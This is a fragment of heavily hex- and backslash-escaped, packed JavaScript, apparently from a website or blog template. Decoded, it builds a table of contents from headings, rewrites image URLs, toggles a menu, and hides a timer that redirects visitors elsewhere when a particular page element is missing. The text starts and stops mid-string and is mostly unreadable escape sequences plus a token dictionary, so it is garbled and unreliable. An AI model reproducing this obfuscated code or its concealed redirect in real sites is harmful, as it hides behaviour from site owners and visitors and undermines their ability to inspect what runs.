c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\